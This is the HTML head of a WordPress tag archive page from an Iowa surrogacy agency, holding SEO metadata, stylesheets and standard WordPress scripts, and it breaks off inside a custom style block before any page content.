

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iowasurrogacy.com/tag/become-a-surrogate-in-des-moines-ia/
body_size: 111725
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://iowasurrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://iowasurrogacy.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://iowasurrogacy.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in Des Moines IA Archives - Surrogacy Agency in Iowa</title>
	<link rel="canonical" href="https://iowasurrogacy.com/tag/become-a-surrogate-in-des-moines-ia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in Des Moines IA Archives - Surrogacy Agency in Iowa" />
	<meta property="og:url" content="https://iowasurrogacy.com/tag/become-a-surrogate-in-des-moines-ia/" />
	<meta property="og:site_name" content="Surrogacy Agency in Iowa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://iowasurrogacy.com/tag/become-a-surrogate-in-des-moines-ia/","url":"https://iowasurrogacy.com/tag/become-a-surrogate-in-des-moines-ia/","name":"Become a Surrogate in Des Moines IA Archives - Surrogacy Agency in Iowa","isPartOf":{"@id":"https://iowasurrogacy.com/#website"},"breadcrumb":{"@id":"https://iowasurrogacy.com/tag/become-a-surrogate-in-des-moines-ia/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://iowasurrogacy.com/tag/become-a-surrogate-in-des-moines-ia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iowasurrogacy.com/"},{"@type":"ListItem","position":2,"name":"Become a Surrogate in Des Moines IA"}]},{"@type":"WebSite","@id":"https://iowasurrogacy.com/#website","url":"https://iowasurrogacy.com/","name":"Surrogacy Agency in Iowa","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iowasurrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Feed" href="https://iowasurrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Comments Feed" href="https://iowasurrogacy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Iowa &raquo; Become a Surrogate in Des Moines IA Tag Feed" href="https://iowasurrogacy.com/tag/become-a-surrogate-in-des-moines-ia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iowasurrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=355e13ee45d9841748c64aaab72529f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://iowasurrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://iowasurrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://iowasurrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://iowasurrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://iowasurrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://iowasurrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://iowasurrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://iowasurrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://iowasurrogacy.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.7-170' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://iowasurrogacy.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=355e13ee45d9841748c64aaab72529f5' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://iowasurrogacy.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.9.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"2ff213f0f9","ajaxurl":"https:\/\/iowasurrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=355e13ee45d9841748c64aaab72529f5" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.7" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://iowasurrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iowasurrogacy.com/wp-json/wp/v2/tags/1857" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
